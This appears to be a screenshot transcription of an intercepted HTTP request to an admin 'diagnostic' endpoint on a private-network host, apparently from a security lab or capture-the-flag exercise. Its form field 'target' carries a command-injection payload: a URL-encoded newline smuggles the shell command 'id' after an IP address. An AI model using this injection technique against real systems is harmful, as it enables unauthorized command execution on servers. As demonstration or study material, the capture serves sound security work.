 Request
Pretty Raw Hex \n
1 POST /admin/blog/satellitenode/6/diagnostic/ HTTP/1.1
2 Host: 172.16.12.94
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.12.94/admin/blog/satellitenode/6/diagnostic/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 106
10 Origin: http://172.16.12.94
11 Connection: keep-alive
12 Cookie: csrftoken=RGoutOR25c9gIh7eevKOYGwCDQfZWZmO; sessionid=g5sornquklahkdqxiu9nnigyiwr5ei6m
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 csrfmiddlewaretoken=bRPOWBnvUbrj2UhwCTErDylknIc9OvyaSn3kfr4nPdqpAleAGee5r4nMQohYMkKO&target=127.0.0.1%0aid